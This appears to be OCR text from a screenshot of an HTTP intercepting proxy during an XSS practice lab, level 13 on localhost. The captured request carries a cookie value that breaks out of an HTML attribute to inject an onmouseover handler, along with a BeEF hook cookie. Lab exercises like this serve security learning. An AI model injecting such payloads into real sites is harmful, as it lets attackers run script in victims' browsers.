 欢迎来到level13
没有找到和相关的结果.
Level 13
localhost
完成的不错！
确定
1 ×
2 ×
...
Go
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
GET /xss/level13.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=" type="text" onmouseover=alert() ";
BEEFHOOK=XgvwCoRpJGDOiEVV5mJ13mZZU9pfYRYHzOmZIy27pPzHSG
mCFdXf9gNBx9QyJBGal4pfXJcKJk0ZWFx7; security_level=0;
_ga_E6D843WETP=GS1.1.1620835071.5.0.1620835095.0;
_ga=GA1.1.1885980981.1620016640
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
?
<
+
>
0 matches
Done